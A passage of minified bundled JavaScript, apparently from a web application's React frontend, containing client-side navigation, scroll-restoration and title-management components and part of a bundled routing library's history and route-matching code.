0),l=(0,b.useRef)(t.state);i[0]!==t.state?(a=()=>{l.current=t.state},i[0]=t.state,i[1]=a):a=i[1],(0,b.useEffect)(a),i[2]!==r||i[3]!==e||i[4]!==t.pathname||i[5]!==t.search?(n=()=>{if("POP"===r)return;let a=t.pathname+t.search;if(void 0===s.current)s.current=a;else if(s.current!==a&&!e){var n;if(!("object"==typeof(n=l.current)&&null!==n&&T.V in n&&!0===n[T.V])){let e=document.querySelector("[data-react-autofocus]");!e&&(e=document.querySelector("react-app h1"))&&!e.hasAttribute("tabindex")&&e.setAttribute("tabindex","-1"),e?.focus()}s.current=a}},o=[e,t.pathname,t.search,r],i[2]=r,i[3]=e,i[4]=t.pathname,i[5]=t.search,i[6]=n,i[7]=o):(n=i[6],o=i[7]),(0,b.useEffect)(n,o)}function j(){return P(!1,(0,d.zy)(),(0,d.wQ)()),null}try{j.displayName||(j.displayName="NavigationFocusListener")}catch{}var D=r(97665),O=r(73900),I=r(82591),M=r(86596),$=r(4143);let z=I.z.INITIAL;function W(){let e,t,r,a,n=(0,v.c)(10),o=(0,L.X)(),i=(0,$.yT)(),s=(0,D.jE)();return n[0]!==o||n[1]!==i||n[2]!==s?(e=()=>{let e=U(i,s);document.dispatchEvent(new O.gh({payload:e,appPayload:o}))},t=[i,o,s],n[0]=o,n[1]=i,n[2]=s,n[3]=e,n[4]=t):(e=n[3],t=n[4]),(0,b.useEffect)(e,t),n[5]!==o||n[6]!==i||n[7]!==s?(r=()=>{let e=function(){let e=U(i,s);document.dispatchEvent(new O.gh({payload:e,appPayload:o}))};return document.addEventListener(z,e),()=>{document.removeEventListener(z,e)}},a=[i,o,s],n[5]=o,n[6]=i,n[7]=s,n[8]=r,n[9]=a):(r=n[8],a=n[9]),(0,b.useEffect)(r,a),null}function U(e,t){let r={};for(let a of e){if(!a.data)continue;let e=a.data.route.id;for(let n of Object.values(a.data.queries))n.type===M.g.Blocking&&(r[e]=t.getQueryData(n.queryConfig.queryKey))}return r}try{W.displayName||(W.displayName="PublishPayload")}catch{}var B=r(48602),F=r(73189),H=r(56038);let q=new Map,Y=!1,V=H.fV.href;async function J(){let{session:e}=await r.e(7332).then(r.bind(r,7332));document.addEventListener("turbo:click",e=>{V=e.detail.url}),window.addEventListener("popstate",()=>{let{scrollPosition:t}=e.history.getRestorationDataForIdentifier(e.history.restorationIdentifier)||{};t&&q.set(window.location.href,t)})}async function G(){H.cg&&(Y||(await J(),Y=!0))}function X(){let e=window.location.href;if(e===V&&e.includes("#"))return;V=e;let t=q.get(e);if(!t)return;let r=setTimeout(()=>{window.scrollTo(t.x,t.y)},0);return()=>{clearTimeout(r)}}let K=H.cg?function(){(0,b.useLayoutEffect)(X)}:F.l;function Q(){let e,t=(0,v.c)(1);return(K(),"u">typeof jest)?null:(t[0]===Symbol.for("react.memo_cache_sentinel")?(e=(0,s.jsx)(d.OA,{}),t[0]=e):e=t[0],e)}G();try{Q.displayName||(Q.displayName="CombinedScrollRestoration")}catch{}var Z=r(3291),ee=r(76143),et=r(43538);function er(){let e,t,r=(0,v.c)(4),a=(0,$.yT)(),n=(0,D.jE)();return r[0]!==a||r[1]!==n?(e=()=>{for(let e of[...a].reverse()){if(!e.data?.route)continue;let t=e.data?.queries.mainQuery;if(!t)continue;let r=function(e,t){let r=e.getQueryData(t.queryKey);if(r){if("title"in r&&r.title)return r.title;else if("meta"in r&&r.meta)return r.meta.title}else{(0,et.G)()&&console.error("Unexpected attempt to read title for a query that is not in the query client. If you encounter this error in your application, please reach out to #react to help diagnose the issue.");return}}(n,t.queryConfig);if(r){(0,ee.D)((0,ee.Y)(r));break}}},t=[a,n],r[0]=a,r[1]=n,r[2]=e,r[3]=t):(e=r[2],t=r[3]),(0,b.useEffect)(e,t),null}try{er.displayName||(er.displayName="TitleManager")}catch{}async function ea(e,t){let{routes:r}=(await m("app-shell")).registration({embeddedData:t});if(1!==r.length)throw Error("Expected app shell routes to have a single entry");let[a]=r;return[{...a,children:e,index:!1}]}let en=new p.R;async function eo(e){return en.getRegistration(e).promise}var ei=r(76648);function es(e){let t,r,a,n,o,i,l,u,c=(0,v.c)(2),{App:h}=e;return i=(0,v.c)(8),l=(0,ei.B)(),u=(0,L.X)(),i[0]!==u||i[1]!==l?(r=()=>{let e=new AbortController;return document.addEventListener(I.z.INITIAL,function(){document.dispatchEvent(new O.gh({payload:l,appPayload:u}))},{signal:e.signal}),()=>{e.abort()}},a=[u,l],i[0]=u,i[1]=l,i[2]=r,i[3]=a):(r=i[2],a=i[3]),(0,b.useEffect)(r,a),i[4]!==u||i[5]!==l?(n=()=>{document.dispatchEvent(new O.gh({payload:l,appPayload:u}))},o=[u,l],i[4]=u,i[5]=l,i[6]=n,i[7]=o):(n=i[6],o=i[7]),(0,b.useEffect)(n,o),c[0]!==h?(t=h?(0,s.jsx)(h,{children:(0,s.jsx)(d.sv,{})}):(0,s.jsx)(d.sv,{}),c[0]=h,c[1]=t):t=c[1],t}try{es.displayName||(es.displayName="AppWrapper")}catch{}var el=r(75202),eu=r(42270),ec=r(35750),ed=r(18150),eh=r(85242),ep=r(65432),ef=r(27744);let em=(e,t)=>null!==e&&null!==t&&e.pathname===t.pathname&&e.search===t.search&&!!t.hash;var ey=new WeakMap,eg=new WeakMap,ev=new WeakMap,eb=new WeakSet,ew=new WeakMap,eR=new WeakSet;let eE=class Navigator{update(e){var t;this.state=Object.assign({},this.state,e);let r=this.getAppNavigationState();null==(t=(0,a._)(this,eb,eS))||t.call(this,r)}subscribe(e){let t=(0,ec._)(this,ev).push(e);return()=>{(0,ec._)(this,ev)[t]=null}}async handleHistoryUpdate(e){if("POP"===e.action&&(0,c.JV)().turboCount!==this.state.turboCount)return;if(this.isHashNavigation(e))return void this.navigateWithCurrentPayload(e);"POP"!==e.action&&(0,ep.SC)("react");let t=this.state.routeStateMap[e.location.key],r=void 0!==t;if(t&&t.isValid&&(r=t.isValid()),r)this.navigateFromHistory(e);else{let t=this.matchLocation(e.location);if(!t)throw Error("handleHistoryUpdate should only be called for matching routes");if(t.route.transitionType===ef.E.TRANSITION_WHILE_FETCHING&&this.navigateWithoutPayload(e),t.route.transitionType===ef.E.TRANSITION_WITHOUT_FETCH)return void this.navigateWithoutPayload(e);let r=(0,c.JV)().usr?.__prefetched_data;if(r)return void this.leaveLoadingStateWithRouteData(e,r,r.title);this.enterLoadingState(e);let a=await t.route.coreLoader({location:e.location,pathParams:t.params,embeddedData:t.route===(0,ec._)(this,eg)?this.initialEmbeddedData:void 0});if(e.location!==this.state.pendingNavigation?.update.location)return;switch(a.type){case"loaded":this.leaveLoadingStateWithRouteData(e,a.data,a.title,a.isValid);break;case"error":this.leaveLoadingStateWithError(e,a.error,!1);break;case"redirect":window.location.replace(a.url+location.hash);break;case"route-handled-error":this.leaveLoadingStateWithError(e,a.error,!0);break;default:throw Error(`Unexpected loader result type: ${a.type}`)}}}matchLocation(e){var t,r;return t=(0,ec._)(this,ey),r=e,(0,d.ue)(t,r.pathname)?.[0]}isHashNavigation(e){return em(this.state.location,e.location)}navigateFromHistory(e){this.update({location:e.location,pendingNavigation:null,error:null})}enterLoadingState(e){this.update({pendingNavigation:{update:e}})}leaveLoadingStateWithError(e,t,r){this.update({location:e.location,error:t,pendingNavigation:null,navigateOnError:r})}navigateWithoutPayload(e){this.update({location:e.location,error:null})}navigateWithCurrentPayload(e){let t=this.state.location.key,r=t+e.location.hash,a={...e.location,key:r},n={...this.state.routeStateMap,[r]:this.state.routeStateMap[t]};this.update({...e,location:a,routeStateMap:n,error:null})}leaveLoadingStateWithRouteData(e,t,r,a){this.update({location:e.location,pendingNavigation:null,routeStateMap:t?{...this.state.routeStateMap,[e.location.key]:{type:"loaded",data:t,title:r,isValid:a}}:this.state.routeStateMap,error:null})}constructor(e,t,r,i){(0,n._)(this,eb),(0,n._)(this,eR),(0,o._)(this,"state",void 0),(0,ed._)(this,ey,{writable:!0,value:void 0}),(0,ed._)(this,eg,{writable:!0,value:void 0}),(0,o._)(this,"initialEmbeddedData",void 0),(0,ed._)(this,ev,{writable:!0,value:[]}),(0,ed._)(this,ew,{writable:!0,value:new WeakMap}),(0,o._)(this,"getAppNavigationState",()=>{let e=(0,ec._)(this,ew).get(this.state);if(e)return e;let{location:t,error:r,navigateOnError:a,routeStateMap:n,appPayload:o,pendingNavigation:i}=this.state,s={location:t,error:r,navigateOnError:a,routeStateMap:n,appPayload:o,isLoading:!!i};return(0,ec._)(this,ew).set(this.state,s),s}),(0,eh._)(this,ey,i);const s=this.matchLocation(e);if(!s)throw Error(`No route found for initial location: ${e.pathname} in [${(0,a._)(this,eR,ex).call(this)}]`);const{data:l,title:u,isValid:d}=s.route.loadFromEmbeddedData({embeddedData:t,location:e,pathParams:s.params});this.initialEmbeddedData=t,(0,eh._)(this,eg,s.route),this.state={location:e,routeStateMap:{[e.key]:{type:"loaded",data:l,title:u,isValid:d}},appPayload:r,pendingNavigation:null,error:null,navigateOnError:!1,turboCount:(0,c.JV)().turboCount||0}}};function eS(e){for(let t of(0,ec._)(this,ev))t?.(e)}function ex(){return(0,ec._)(this,ey).map(e=>e.path).join(", ")}var eC=r(56629);function e_(e){var t;let r,a,n,o,i,l,u,c,h,p,f,m,w,R=(0,v.c)(33),{appName:E,initialLocation:S,history:x,embeddedData:C,routes:_,App:N,wasServerRendered:k,ssrError:A,onError:L}=e;R[0]!==E||R[1]!==C||R[2]!==S||R[3]!==_?(r={initialLocation:S,appName:E,embeddedData:C,routes:_},R[0]=E,R[1]=C,R[2]=S,R[3]=_,R[4]=r):r=R[4];let[T,j]=function(e){let t,r,a,n,o,i=(0,v.c)(13),{initialLocation:s,embeddedData:l,routes:u}=e;i[0]!==l||i[1]!==s||i[2]!==u?(t=()=>{let{appPayload:e,...t}=l;return new eE(s,{...t,enabled_features:e?.enabled_features?e.enabled_features:{}},e,u)},i[0]=l,i[1]=s,i[2]=u,i[3]=t):t=i[3];let[c]=(0,b.useState)(t);i[4]!==c?(r=e=>{let t=c.subscribe(e);return()=>{t()}},i[4]=c,i[5]=r):r=i[5];let d=(0,b.useSyncExternalStore)(r,c.getAppNavigationState,c.getAppNavigationState);i[6]!==c?(a=e=>{(0,b.startTransition)(()=>{c.handleHistoryUpdate(e)})},i[6]=c,i[7]=a):a=i[7];let h=a;return i[8]!==h?(n={handleHistoryUpdate:h},i[8]=h,i[9]=n):n=i[9],i[10]!==d||i[11]!==n?(o=[d,n],i[10]=d,i[11]=n,i[12]=o):o=i[12],o}(r),{location:D,error:O,routeStateMap:I,appPayload:M,navigateOnError:$,isLoading:z}=T,{handleHistoryUpdate:W}=j;return P(z,D),(0,eC.n)(D,z,O),t=I[D.key],m=(0,v.c)(5),w=(0,b.useRef)(null),m[0]!==t||m[1]!==O||m[2]!==D?(p=()=>{if(w.current||(w.current=D),!em(w.current,D)&&(O||t))if(O){var e;let t,r=(t=404===(e=O).httpStatus?"404 Page not found":500===e.httpStatus?"500 Internal server error":e.httpStatus?`Error ${e.httpStatus}`:"Error",(0,ee.Y)(t));(0,ee.D)(r)}else t?.type==="loaded"&&t.title&&(0,ee.D)((0,ee.Y)(t.title));w.current?.key!==D.key&&(w.current=D)},f=[O,t,D],m[0]=t,m[1]=O,m[2]=D,m[3]=p,m[4]=f):(p=m[3],f=m[4]),(0,b.useEffect)(p,f),K(),R[5]!==W||R[6]!==x?(a=()=>x.listen(W),n=[x,W],R[5]=W,R[6]=x,R[7]=a,R[8]=n):(a=R[7],n=R[8]),(0,b.useLayoutEffect)(a,n),R[9]!==N||R[10]!==_?(o=(0,s.jsx)(eN,{routes:_,App:N}),R[9]=N,R[10]=_,R[11]=o):o=R[11],R[12]!==x||R[13]!==D||R[14]!==o?(i=(0,s.jsx)(d.Ix,{location:D,navigator:x,children:o}),R[12]=x,R[13]=D,R[14]=o,R[15]=i):i=R[15],R[16]!==A?(l=(0,s.jsx)(g.h,{ssrError:A}),R[16]=A,R[17]=l):l=R[17],R[18]!==M||R[19]!==O||R[20]!==$||R[21]!==I||R[22]!==_||R[23]!==i||R[24]!==l?(u=(0,s.jsxs)(eu.l,{appPayload:M,error:O,navigateOnError:$,routes:_,routeStateMap:I,children:[i,l]}),R[18]=M,R[19]=O,R[20]=$,R[21]=I,R[22]=_,R[23]=i,R[24]=l,R[25]=u):u=R[25],R[26]!==L||R[27]!==u?(c=(0,s.jsx)(el.t,{onError:L,critical:!0,children:u}),R[26]=L,R[27]=u,R[28]=c):c=R[28],R[29]!==E||R[30]!==c||R[31]!==k?(h=(0,s.jsx)(y.U,{appName:E,wasServerRendered:k,dataRouterEnabled:!1,children:c}),R[29]=E,R[30]=c,R[31]=k,R[32]=h):h=R[32],h}function eN(e){let t,r,a,n,o=(0,v.c)(10),{App:i,routes:l}=e;return o[0]!==i?(t=(0,s.jsx)(es,{App:i}),o[0]=i,o[1]=t):t=o[1],o[2]!==l?(r=(0,s.jsx)(E,{routes:l}),o[2]=l,o[3]=r):r=o[3],o[4]!==t||o[5]!==r?(a=(0,s.jsxs)(s.Fragment,{children:[t,r]}),o[4]=t,o[5]=r,o[6]=a):a=o[6],o[7]!==l||o[8]!==a?(n=[{element:a,children:l}],o[7]=l,o[8]=a,o[9]=n):n=o[9],(0,d.Ye)(n)}G();try{e_.displayName||(e_.displayName="NavigatorClientEntry")}catch{}try{eN.displayName||(eN.displayName="AppRoutes")}catch{}var ek=r(11934),eA=r(16235),eL=r(3538),eT=new WeakSet,eP=new WeakSet,ej=new WeakSet;let ReactAppElement=class ReactAppElement extends eL.H{get enabledFeatures(){if(!this.embeddedDataJSON)return[];let e=this.embeddedDataJSON.appPayload?.enabled_features||{};return Object.keys(e).filter(t=>e[t])}get routes(){return this.appRoutes||this.routerOrHistory?.routes||[]}get navigate(){return"push"in this.routerOrHistory?this.routerOrHistory.push:"navigate"in this.routerOrHistory?this.routerOrHistory.navigate:void 0}connectedCallback(){super.connectedCallback(),this.uuid=(0,u._S)(),(0,u.cW)(this.uuid),window.addEventListener("popstate",this.popStateListener,!0)}disconnectedCallback(){window.removeEventListener("popstate",this.popStateListener,!0),this.routerOrHistory?.dispose(),super.disconnectedCallback()}get isDataRouterEnabled(){return"true"===this.getAttribute("data-data-router-enabled")}get includeAppShell(){return"true"===this.getAttribute("data-app-shell")}async getReactNode(e,t){if(this.isDataRouterEnabled){let r=await m(this.name);return(0,a._)(this,eT,eD).call(this,e,t,r.registration)}let r=await eo(this.name);return(0,a._)(this,eP,eO).call(this,e,t,r.registration)}get isLazy(){return"true"===this.getAttribute("data-lazy")}constructor(...e){super(...e),(0,n._)(this,eT),(0,n._)(this,eP),(0,n._)(this,ej),(0,o._)(this,"nameAttribute","app-name"),(0,o._)(this,"appRoutes",[]),(0,o._)(this,"popStateListener",e=>{e.state&&this.uuid!==(0,c.JV)().appId&&this.routerOrHistory?.dispose()})}};async function eD(e,t,r){e&&((0,a._)(this,ej,eI).call(this,e),(0,eA.SX)().removeQueries({queryKey:[this.name]}));let{routes:n}=r({embeddedData:e});return this.includeAppShell&&(n=await ea(n,e)),this.routerOrHistory=(0,h.T)((0,d.Ys)(function(e,{ssrError:t,appName:r,wasServerRendered:a,children:n,HydrateFallback:o,dataRouterEnabled:i,appPayload:l}){return[{id:"__DATA_ROUTER_ROOT__",errorElement:(0,s.jsx)(B.hw,{appName:r}),HydrateFallback:o,element:(0,s.jsx)(y.U,{appName:r,wasServerRendered:a,dataRouterEnabled:i,children:(0,s.jsx)(L.z,{value:l,children:(0,s.jsxs)(A.d,{routes:e,children:[(0,s.jsx)(d.sv,{}),n,(0,s.jsx)(g.h,{ssrError:t}),(0,s.jsx)(Z.e,{}),(0,s.jsx)(j,{}),(0,s.jsx)(Q,{}),(0,s.jsx)(W,{}),(0,s.jsx)(er,{}),(0,s.jsx)(E,{routes:e})]})})}),children:[{id:"__DATA_ROUTER_APPLICATION_ROUTES__",errorElement:(0,s.jsx)(B.Ly,{appName:r}),children:e}]}]}(n,{appPayload:e.appPayload,ssrError:this.ssrError,appName:this.name,wasServerRendered:this.hasSSRContent,dataRouterEnabled:!0}))),(0,s.jsx)(ek.fD,{appName:this.name,isDataRouterEnabled:!0,children:(0,s.jsx)(ek.VM,{id:this.name,children:(0,s.jsx)(d.pg,{router:this.routerOrHistory})})})}async function eO(e,t,r){let{App:a,routes:n}=r(),o=this.getAttribute("initial-path");if(this.isLazy){let t=await fetch(o,{mode:"no-cors",cache:"no-cache",credentials:"include"}),{payload:r}=await t.json();e.payload=r}let i=globalThis.window,{pathname:l,search:u,hash:h}=new URL(`${o}${i?.location.hash??""}`,i?.location.href??"https://github.com");(0,c.C3)({key:Math.random().toString(36).substr(2,8)});let p=function(e={}){let t,r=(0,d.zR)({...e,v5Compat:!0}),a=[],n=!1;function o(e){if(a.length>0)for(let t of a)t({retry(){e()}});else e()}return{get action(){return r.action},get location(){return r.location},createHref:e=>r.createHref(e),createURL:e=>r.createURL(e),encodeLocation:e=>r.encodeLocation(e),push(e,t){o(()=>r.push(e,t))},replace(e,t){o(()=>r.replace(e,t))},go(e){o(()=>r.go(e))},listen(e){if(t)throw Error("A history only accepts one active listener");return t=e,()=>{t=void 0}},dispose:r.listen(e=>{if(n){n=!1;return}if(e.action===d.rc.Pop&&a.length&&null!==e.delta&&a.length>0){let t=e.delta;for(let e of(n=!0,r.go(-1*t),a))e({retry(){r.go(t)}})}else t?.(e)}),block:e=>(a.push(e),()=>{a=a.filter(t=>t!==e)})}}({window:i});this.routerOrHistory=p,this.appRoutes=n;let{key:f,state:m}=p.location;return(0,s.jsx)(ek.fD,{appName:this.name,isDataRouterEnabled:!1,children:(0,s.jsx)(ek.VM,{id:this.name,children:(0,s.jsx)(e_,{appName:this.name,initialLocation:{pathname:l,search:u,hash:h,key:f,state:m},history:p,embeddedData:e,routes:n,App:a,wasServerRendered:this.hasSSRContent,ssrError:this.ssrError,onError:t})})})}function eI(e){if(e.payload)for(let t of this.querySelectorAll("rails-partial")){let r=t.getAttribute("data-partial-name");r&&(e.payload[r]=t.innerHTML)}}function eM(e,t){en.register(e,{type:"NavigatorApp",registration:t})}function e$(e){f.register(e.name,{type:"DataRouterApp",registration:e.registration})}ReactAppElement=(0,i.Cg)([l.p_],ReactAppElement)},3291:(e,t,r)=>{r.d(t,{e:()=>i,f:()=>s});var a=r(3433),n=r(96540),o=r(56629);let i=(0,n.memo)(function(){let e=(0,a.zy)(),t=!!(0,a.cq)().location;return(0,o.n)(e,t,null),null}),s=(0,n.memo)(function(){let e=(0,a.zy)();return(0,o.n)(e,!1,null),null});try{i.displayName||(i.displayName="SoftNavLifecycleListener")}catch{}try{s.displayName||(s.displayName="SoftNavLifecycleListenerLegacy")}catch{}},3433:(e,t,r)=>{r.d(t,{AO:()=>y,B6:()=>L,BV:()=>tX,C5:()=>tY,Ew:()=>tL,FE:()=>tk,Gy:()=>rb,Ix:()=>tG,K:()=>rC,KP:()=>tj,Kd:()=>rh,LG:()=>tA,N_:()=>rf,OA:()=>ry,PI:()=>t0,RQ:()=>tu,Ri:()=>ti,Ye:()=>ty,Ys:()=>rd,Zp:()=>th,_3:()=>tt,cq:()=>tN,g:()=>tf,k2:()=>rm,o1:()=>D,ok:()=>rw,pX:()=>q,pg:()=>tF,qh:()=>tJ,r5:()=>tT,rc:()=>u,sv:()=>tV,tW:()=>A,ue:()=>x,wQ:()=>tl,x$:()=>tm,zR:()=>d,zy:()=>ts});var a,n,o,i=r(96540),s=e=>{throw TypeError(e)},l=(e,t,r)=>(t.has(e)||s("Cannot read from private field"),r?r.call(e):t.get(e)),u=((a=u||{}).Pop="POP",a.Push="PUSH",a.Replace="REPLACE",a),c="popstate";function d(e={}){return function(e,t,r={}){let{window:a=document.defaultView,v5Compat:n=!1}=r,o=a.history,i="POP",s=null,l=u();function u(){return(o.state||{idx:null}).idx}function d(){i="POP";let e=u(),t=null==e?null:e-l;l=e,s&&s({action:i,location:h.location,delta:t})}null==l&&(l=0,o.replaceState({...o.state,idx:l},""));let h={get action(){return i},get location(){return e(a,o)},listen(e){if(s)throw Error("A history only accepts one active listener");return a.addEventListener(c,d),s=e,()=>{a.removeEventListener(c,d),s=null}},createHref:e=>t(a,e),createURL:function(e){return v(e)},encodeLocation(e){let t=v(e);return{pathname:t.pathname,search:t.search,hash:t.hash}},push:function(e,t){i="PUSH";let r=m(h.location,e,t);let c=f(r,l=u()+1),d=h.createHref(r);try{o.pushState(c,"",d)}catch(e){if(e instanceof DOMException&&"DataCloneError"===e.name)throw e;a.location.assign(d)}n&&s&&s({action:i,location:h.location,delta:1})},replace:function(e,t){i="REPLACE";let r=m(h.location,e,t);let a=f(r,l=u()),c=h.createHref(r);o.replaceState(a,"",c),n&&s&&s({action:i,location:h.location,delta:0})},go:e=>o.go(e)};return h}(function(e,t){let{pathname:r,search:a,hash:n}=e.location;return m("",{pathname:r,search:a,hash:n},t.state&&t.state.usr||null,t.state&&t.state.key||"default")},function(e,t){return"string"==typeof t?t:y(t)},e)}function h(e,t){if(!1===e||null==e)throw Error(t)}function p(e,t){if(!e){"u">typeof console&&console.warn(t);try{throw Error(t)}catch(e){}}}function f(e,t){return{usr:e.state,key:e.key,idx:t}}function m(e,t,r=null,a){return{pathname:"string"==typeof e?e:e.pathname,search:"",hash:"",..."string"==typeof t?g(t):t,state:r,key:t&&t.key||a||Math.random().toString(36).substring(2,10)}}function y({pathname:e="/",search:t="",hash:r=""}){return t&&"?"!==t&&(e+="?"===t.charAt(0)?t:"?"+t),r&&"#"!==r&&(e+="#"===r.charAt(0)?r:"#"+r),e}function g(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substring(r),e=e.substring(0,r));let a=e.indexOf("?");a>=0&&(t.search=e.substring(a),e=e.substring(0,a)),e&&(t.pathname=e)}return t}function v(e,t=!1){let r="http://localhost";"u">typeof window&&(r="null"!==window.location.origin?window.location.origin:window.location.href),h(r,"No window.location.(origin|href) available to create URL");let a="string"==typeof e?e:y(e);return a=a.replace(/ $/,"%20"),!t&&a.startsWith("//")&&(a=r+a),new URL(a,r)}var b=class{constructor(e){if(((e,t,r)=>t.has(e)?s("Cannot add the same private member more than once"):t instanceof WeakSet?t.add(e):t.set(e,r))(this,o,new Map),e)for(let[t,r]of e)this.set(t,r)}get(e){if(l(this,o).has(e))return l(this,o).get(e);if(void 0!==e.defaultValue)return e.defaultValue;throw Error("No value found for context")}set(e,t){l(this,o).set(e,t)}};o=new WeakMap;var w=new Set(["lazy","caseSensitive","path","id","index","children"]),R=new Set(["lazy","caseSensitive","path","id","index","middleware","children"]);function E(e,t,r=[],a={},n=!1){return e.map((e,o)=>{let i=[...r,String(o)],s="string"==typeof e.id?e.id:i.join("-");if(h(!0!==e.index||!e.children,"Cannot specify children on an index route"),h(n||!a[s],`Found a route id collision on id "${s}".  Route id's must be globally unique within Data Router usages`),!0===e.index){let r={...e,id:s};return a[s]=S(r,t(r)),r}{let r={...e,id:s,children:void 0};return a[s]=S(r,t(r)),e.children&&(r.children=E(e.children,t,i,a,n)),r}})}function S(e,t){return Object.assign(e,{...t,..."object"==typeof t.lazy&&null!=t.lazy?{lazy:{...e.lazy,...t.lazy}}:{}})}function x(e,t,r="/"){return C(e,t,r,!1)}function C(e,t,r,a){let n=P(("string"==typeof t?g(t):t).pathname||"/",r);if(null==n)return null;let o=function e(t,r=[],a=[],n="",o=!1){let i=(t,i,s=o,l)=>{var u,c;let d,p,f={relativePath:void 0===l?t.path||"":l,caseSensitive:!0===t.caseSensitive,childrenIndex:i,route:t};if(f.relativePath.startsWith("/")){if(!f.relativePath.startsWith(n)&&s)return;h(f.relativePath.startsWith(n),`Absolute route path "${f.relativePath}" nested under path "${n}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),f.relativePath=f.relativePath.slice(n.length)}let m=W([n,f.relativePath]),y=a.concat(f);t.children&&t.children.length>0&&(h(!0!==t.index,`Index routes must not have child routes. Please remove all child routes from route path "${m}".`),e(t.children,r,y,m,s)),(null!=t.path||t.index)&&r.push({path:m,score:(u=m,c=t.index,p=(d=u.split("/")).length,d.some(k)&&(p+=-2),c&&(p+=2),d.filter(e=>!k(e)).reduce((e,t)=>e+(N.test(t)?3:""===t?1:10),p)),routesMeta:y})};return t.forEach((e,t)=>{if(""!==e.path&&e.path?.includes("?"))for(let r of function e(t){let r=t.split("/");if(0===r.length)return[];let[a,...n]=r,o=a.endsWith("?"),i=a.replace(/\?$/,"");if(0===n.length)return o?[i,""]:[i];let s=e(n.join("/")),l=[];return l.push(...s.map(e=>""===e?i:[i,e].join("/"))),o&&l.push(...s),l.map(e=>t.startsWith("/")&&""===e?"/":e)}(e.path))i(e,t,!0,r);else i(e,t)}),r}(e);o.sort((e,t)=>{var r,a;return e.score!==t.score?t.score-e.score:(r=e.routesMeta.map(e=>e.childrenIndex),a=t.routesMeta.map(e=>e.childrenIndex),r.length===a.length&&r.slice(0,-1).every((e,t)=>e===a[t])?r[r.length-1]-a[a.length-1]:0)});let i=null;for(let e=0;null==i&&e<o.length;++e){let t=T(n);i=function(e,t,r=!1){let{routesMeta:a}=e,n={},o="/",i=[];for(let e=0;e<a.length;++e){let s=a[e],l=e===a.length-1,u="/"===o?t:t.slice(o.length)||"/",c=L({path:s.relativePath,caseSensitive:s.caseSensitive,end:l},u),d=s.route;if(!c&&l&&r&&!a[a.length-1].route.index&&(c=L({path:s.relativePath,caseSensitive:s.caseSensitive,end:!1},u)),!c)return null;Object.assign(n,c.params),i.push({params:n,pathname:W([o,c.pathname]),pathnameBase:U(W([o,c.pathnameBase])),route:d}),"/"!==c.pathnameBase&&(o=W([o,c.pathnameBase]))}return i}(o[e],t,a)}return i}function _(e,t){let{route:r,pathname:a,params:n}=e;return{id:r.id,pathname:a,params:n,data:t[r.id],loaderData:t[r.id],handle:r.handle}}var N=/^:[\w-]+$/,k=e=>"*"===e;function A(e,t={}){let r=e;r.endsWith("*")&&"*"!==r&&!r.endsWith("/*")&&(p(!1,`Route path "${r}" will be treated as if it were "${r.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${r.replace(/\*$/,"/*")}".`),r=r.replace(/\*$/,"/*"));let a=r.startsWith("/")?"/":"",n=e=>null==e?"":"string"==typeof e?e:String(e);return a+r.split(/\/+/).map((e,r,a)=>{if(r===a.length-1&&"*"===e)return n(t["*"]);let o=e.match(/^:([\w-]+)(\??)(.*)/);if(o){let[,e,r,a]=o,i=t[e];return h("?"===r||null!=i,`Missing ":${e}" param`),encodeURIComponent(n(i))+a}return e.replace(/\?$/g,"")}).filter(e=>!!e).join("/")}function L(e,t){"string"==typeof e&&(e={path:e,caseSensitive:!1,end:!0});let[r,a]=function(e,t=!1,r=!0){p("*"===e||!e.endsWith("*")||e.endsWith("/*"),`Route path "${e}" will be treated as if it were "${e.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${e.replace(/\*$/,"/*")}".`);let a=[],n="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(e,t,r)=>(a.push({paramName:t,isOptional:null!=r}),r?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return e.endsWith("*")?(a.push({paramName:"*"}),n+="*"===e||"/*"===e?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?n+="\\/*$":""!==e&&"/"!==e&&(n+="(?:(?=\\/|$))"),[new RegExp(n,t?void 0:"i"),a]}(e.path,e.caseSensitive,e.end),n=t.match(r);if(!n)return null;let o=n[0],i=o.replace(/(.)\/+$/,"$1"),s=n.slice(1);return{params:a.reduce((e,{paramName:t,isOptional:r},a)=>{if("*"===t){let e=s[a]||"";i=o.slice(0,o.length-e.length).replace(/(.)\/+$/,"$1")}let n=s[a];return r&&!n?e[t]=void 0:e[t]=(n||"").replace(/%2F/g,"/"),e},{}),pathname:o,pathnameBase:i,pattern:e}}function T(e){try{return e.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(t){return p(!1,`The URL path "${e}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${t}).`),e}}function P(e,t){if("/"===t)return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,a=e.charAt(r);return a&&"/"!==a?null:e.slice(r)||"/"}var j=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i;function D(e,t="/"){let r,{pathname:a,search:n="",hash:o=""}="string"==typeof e?g(e):e;if(a){let e;if(e=a,j.test(e))r=a;else{if(a.includes("//")){let e=a;a=a.replace(/\/\/+/g,"/"),p(!1,`Pathnames cannot have embedded double slashes - normalizing ${e} -> ${a}`)}r=a.startsWith("/")?O(a.substring(1),"/"):O(a,t)}}else r=t;return{pathname:r,search:B(n),hash:F(o)}}function O(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(e=>{".."===e?r.length>1&&r.pop():"."!==e&&r.push(e)}),r.length>1?r.join("/"):"/"}function I(e,t,r,a){return`Cannot include a '${e}' character in a manually specified \`to.${t}\` field [${JSON.stringify(a)}].  Please separate it out to the \`to.${r}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function M(e){return e.filter((e,t)=>0===t||e.route.path&&e.route.path.length>0)}function $(e){let t=M(e);return t.map((e,r)=>r===t.length-1?e.pathname:e.pathnameBase)}function z(e,t,r,a=!1){let n,o;"string"==typeof 